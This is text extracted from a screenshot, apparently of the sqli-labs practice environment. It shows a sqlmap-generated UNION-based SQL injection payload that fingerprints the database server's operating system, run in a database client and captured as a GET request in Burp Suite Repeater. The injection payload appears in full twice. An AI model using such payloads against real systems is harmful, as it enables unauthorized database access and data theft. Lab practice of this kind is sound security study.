 1 SELECT * FROM users WHERE id = -8168 UNION ALL SELECT NULL,CONCAT(0x71786a7171,(CASE WHEN (0x57=
UPPER(MID(@@version_compile_os,1,1))) THEN 1 ELSE 0 END),0x7170627671),NULL-- -
信息 结果 1 剖析 状态
id username password
Null) qxjqq1qpbvq (Null)
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
GET /Less-1/?id=-8168 UNION ALL SELECT NULL,CONCAT(0x71786a7171,(CASE WHEN
(0x57=UPPER(MID(@@version_compile_os,1,1))) THEN 1 ELSE 0 END),0x7170627671),NULL-- - HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.5.7.1#dev (http://sqlmap.org)
Host: www.sqli.com
Accept: */*
Accept-Encoding: gzip, deflate
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode